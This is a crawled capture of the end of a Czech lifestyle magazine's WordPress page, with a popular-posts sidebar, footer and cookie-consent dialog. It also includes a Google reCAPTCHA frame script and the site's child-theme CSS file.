block_tdi_22_097.found_posts = "4";
block_tdi_22_097.header_color = "";
block_tdi_22_097.ajax_pagination_infinite_stop = "";
block_tdi_22_097.max_num_pages = "1";
tdBlocksArray.push(block_tdi_22_097);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Oblíbené</span></h4></div><div id=tdi_22_097 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" class="td-image-wrap " title="Současná nákaza, Vánoce, oslava Silvestra a rodina" ><img width="324" height="160" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-324x160.jpg"   alt="" title="Současná nákaza, Vánoce, oslava Silvestra a rodina" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" title="Současná nákaza, Vánoce, oslava Silvestra a rodina">Současná nákaza, Vánoce, oslava Silvestra a rodina</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.magazinonline.cz/author/redakce/">Redakce</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-13T18:40:56+02:00" >13. 10. 2020</time></span>                <span class="td-module-comments"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Ačkoliv většina z nás věřila, že jsme epidemii zvládli, realita je jiná. Ukázalo se, že vláda, úřady, média i veřejnost situaci podcenily...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/jak-zahustit-gulas/" rel="bookmark" class="td-image-wrap " title="Jak Zahustit Guláš?" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21501788-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21501788-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21501788-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Jak Zahustit Guláš?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/jak-zahustit-gulas/" rel="bookmark" title="Jak Zahustit Guláš?">Jak Zahustit Guláš?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-13T14:16:10+01:00" >13. 11. 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" class="td-image-wrap " title="Posílení imunity v době pandemie (i mimo ní)" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Posílení imunity" title="Posílení imunity v době pandemie (i mimo ní)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" title="Posílení imunity v době pandemie (i mimo ní)">Posílení imunity v době pandemie (i mimo ní)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-17T09:44:45+02:00" >17. 10. 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-grilovaci-koreni-slozeni-a-recept/" rel="bookmark" class="td-image-wrap " title="Domácí grilovací koření &#8211; složení a recept" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/domaci_grilovaci_koreni-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/domaci_grilovaci_koreni-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/09/domaci_grilovaci_koreni-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Domácí grilovací koření" title="Domácí grilovací koření &#8211; složení a recept" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-grilovaci-koreni-slozeni-a-recept/" rel="bookmark" title="Domácí grilovací koření &#8211; složení a recept">Domácí grilovací koření &#8211; složení a recept</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-21T18:28:52+01:00" >21. 12. 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div id="sssp-breakpoint" style="visibility: hidden"></div><aside id="sssp_widget-2" class="sssp-seznam-ad-desktop sssp-sticky-box td_block_template_14 widget sssp_widget-2 widget_sssp_widget"><h4 class="td-block-title"><span>Reklama</span></h4><div id="sssp_ad_1372_173" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" style="margin-top: 5px; margin-bottom: 5px;" data-ssp-ad-object='{"zoneId": 263611,"id": "sssp_ad_263611_699", "width": 300, "height": 600}' data-ssp-ad-id='sssp_ad_263611_699'><div id="sssp_ad_263611_699" data-szn-ssp-ad='{"zoneId": 263611, "width": 300, "height": 600}'></div><div class="sssp-clear"></div></div><div style="clear: both"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.magazinonline.cz/"><img class="td-retina-data" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-negativ.png" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-1-300x99.png" alt="" title="Magazín Online CZ" width="272" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Kontaktujte nás: <a href="mailto:redakce@magazinonline.cz">redakce@magazinonline.cz</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-718"><a href="https://www.magazinonline.cz/zasady-pouzivani-cookies/">Zásady používání cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; MagazinOnline.cz [Provozovatel: Zbyněk Hovorka; IČ: 87020386; Šikmá 477, Příbram, 26101]                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Zásady používání cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Na našich webových stránkách používáme soubory cookie, abychom vám poskytli nejrelevantnější zážitek tím, že si zapamatujeme vaše preference a opakované návštěvy. Kliknutím na „Přijmout“ vyjadřujete souhlas s použitím VŠECH souborů cookie.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Nastavení Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Přijmout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Zavřít</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Tento web používá soubory cookie k vylepšení vašeho zážitku při procházení webem. Z těchto souborů cookie jsou soubory cookie, které jsou podle potřeby kategorizovány, uloženy ve vašem prohlížeči, protože jsou nezbytné pro fungování základních funkcí webu a k použití reklam. Používáme také soubory cookie třetích stran, které nám pomáhají analyzovat a porozumět tomu, jak používáte tento web. Tyto cookies budou uloženy ve vašem prohlížeči pouze s vaším souhlasem. Máte také možnost se z těchto cookies odhlásit. Odhlášení z některých z těchto souborů cookie však může mít vliv na procházení webu.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Zobrazit více" role="button" data-readmore-text="Zobrazit více" data-readless-text="Zobrazit méně"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Vždy povoleno</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Nezbytné cookies jsou naprosto nezbytné pro správné fungování webových stránek. Tato kategorie zahrnuje pouze soubory cookie, které zajišťují základní funkce a bezpečnostní funkce webových stránek. Tyto cookies neukládají žádné osobní údaje.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Povolit" data-cli-disable="Vypnuto"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jakékoli soubory cookie, které nemusí být nezbytně nutné pro fungování webových stránek a jsou používány konkrétně ke shromažďování osobních údajů uživatelů prostřednictvím analytiky, reklam a dalšího vloženého obsahu, jsou označovány jako nepotřebné soubory cookie. Před spuštěním těchto cookies na vašem webu je povinné získat souhlas uživatele.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ULOŽIT A PŘIJMOUT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696fd174269d5
    -->

    <script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>
<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache because: In the settings, caching is disabled for matches for one of the current request&#039;s GET parameters -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6WnVvox81vgSeqWLks8AMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935799832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.magazinonline.cz/wp-content/themes/Newspaper-child/style.css?ver=10.3.6.1c
body_size: 722
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-header-style-3 .td-header-sp-logo {
    margin: 28px 28px 28px 0px;
}

.td_block_template_8 .td-block-title > *:before, .td_block_template_8 .td-block-title > *:after {
    height: 2px;
}

.td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 0px !important;
}

.category-vtipy .td-post-content {
    background-color: #ff7139;
    font-size: 22px;
    padding: 20px 30px 1px;
    color: white;
    font-style: italic;
    line-height: 26px;
}

@media (max-width: 767px) {
    .category-vtipy .td-post-content {
        font-size: 18px;
        line-height: 22px;
        padding: 15px 25px 1px;
    }
}

@media (max-width: 1000px) {
    .category-vtipy .td-post-content {
        font-size: 20px;
        padding: 18px 28px 1px;
        line-height: 24px;
    }
}

.category-vtipy .td-module-meta-info {
    display: none;
}

.category-vtipy {
    margin-bottom: 5px
}

.td_module_15.category-vtipy {
    border: none;
}

.category-vtipy .entry-title {
    font-size: 24px;
    line-height: 26px;
}

.td-weather-header {
    display: none
}

.td_block_weather .td-block-title {
    margin-bottom: 0 !important;
}

.td_block_weather {
    margin-bottom: 15px !important;
}

#cookie-law-info-bar h5, #cookie-law-info-bar a {
    color: white !important;
}

.padding-bottom-counter {
    margin-bottom: 5px !important;
}

.td_social_facebook .td-social-box {
    background-color: #3f3f3f !important;
}

.td_social_facebook .td-social-box:hover {
    background-color: #ff4800 !important;
}